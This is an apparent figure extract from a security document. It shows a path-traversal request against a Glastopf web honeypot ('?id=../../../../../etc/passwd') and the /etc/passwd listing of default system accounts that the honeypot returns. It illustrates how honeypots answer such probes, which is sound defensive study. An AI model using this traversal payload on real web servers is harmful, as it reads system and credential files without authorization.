 glastopf.cert.pl/?id=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin